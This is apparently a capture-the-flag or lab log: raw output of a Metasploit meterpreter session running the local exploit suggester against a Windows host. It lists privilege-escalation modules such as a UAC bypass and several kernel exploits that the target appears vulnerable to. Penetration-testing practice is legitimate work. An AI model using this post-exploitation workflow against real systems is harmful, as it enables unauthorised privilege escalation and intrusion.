 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.13.89 - Collecting local exploits for x86/windows...
[*] 10.10.13.89 - 186 exploit checks are being tried...
[+] 10.10.13.89 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.13.89 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.13.89 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.13.89 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
3 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
4 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
5 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
7 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
8 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
9 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
10 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
11 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
12 exploit/windows/local/always_install_elevated No The target is not exploitable.
13 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file
system
14 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
15 exploit/windows/local/bthpan No The target is not exploitable.